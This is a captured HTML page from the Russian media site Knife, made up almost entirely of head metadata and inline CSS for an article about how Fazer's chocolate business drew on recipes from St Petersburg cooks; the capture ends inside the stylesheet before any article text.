

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/fazer/
body_size: 27901
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/fazer/">
	<title>Русские секреты Карла Фацера. Как финская компания Fazer стала шоколадной империей благодаря рецептам, позаимствованным у поваров Петербурга &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 